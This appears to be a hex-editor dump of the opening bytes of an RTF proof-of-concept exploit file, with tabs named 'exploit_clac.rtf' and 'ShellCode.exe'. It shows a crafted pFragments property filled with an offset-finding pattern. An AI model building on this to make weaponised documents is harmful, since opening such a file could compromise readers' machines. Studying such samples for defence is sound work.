 起始页 ShellCode.exe exploit_clac.rtf POC.rtf
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
0:0010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
0:0020 5C 73 76 20 33 3B 35 3B 31 31 31 31 31 31 31 31 \sv 3;5;11111111
0:0030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
0:0040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
0:0050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
0:0060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
0:0070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
0:0080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
0:0090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
0:00A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
0:00B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
0:00C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
0:00D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
0:00E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041